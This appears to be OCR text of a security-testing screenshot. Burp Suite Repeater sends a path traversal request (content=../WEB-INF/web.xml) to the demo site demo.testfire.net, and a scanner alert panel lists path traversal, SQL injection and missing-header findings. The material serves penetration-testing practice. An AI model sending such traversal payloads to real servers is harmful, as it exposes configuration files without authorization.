 Burp Suite Community Edition 97% Sat 6:42 PM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://demo.testfire.net ?
Request
Raw Params Headers Hex
GET
/index.jsp?content=../WEB-INF/web.xml&job=LoyaltyMarketingProgramManager:Mar
keting HTTP/1.1
Host: demo.testfire.net
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://demo.testfire.net/index.jsp?content=inside_jobs.htm
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Date: Sun, 08 Nov 2020 02:36:46 GMT
Connection: close
Content-Length: 14471
? < + > Type a search term 0 matches
Done 14,640 bytes | 125 millis
</welcome-file-list>
</web-app>
History Search Alerts Output Spider Active Scan WebSockets AJAX Spider
POST: http://demo.testfire.net/sendFeedback
Path Traversal (2)
GET: http://demo.testfire.net/index.jsp?content=..%2FWEB-I
GET: http://demo.testfire.net/index.jsp?content=..%2FWEB-I
SQL Injection (3)
X-Frame-Options Header Not Set (73)
Absence of Anti-CSRF Tokens (366)
Cookie Without SameSite Attribute (3)
Cross-Domain JavaScript Source File Inclusion
Evidence: </web-app>
CWE ID: 22
WASC ID: 33
Source: Active (6 – Path Traversal)
Description:
The Path Traversal attack technique allows an attacker access to files, directories, and commands that potentially
reside outside the web document root directory. An attacker may manipulate a URL in such a way that the web site
will execute or reveal the contents of arbitrary files anywhere on the web server. Any device that exposes an
Other Info:
Alerts 3 1 5 2 Primary Proxy: localhost:8080 Current Scans 0 0 2 0 0 0 0 0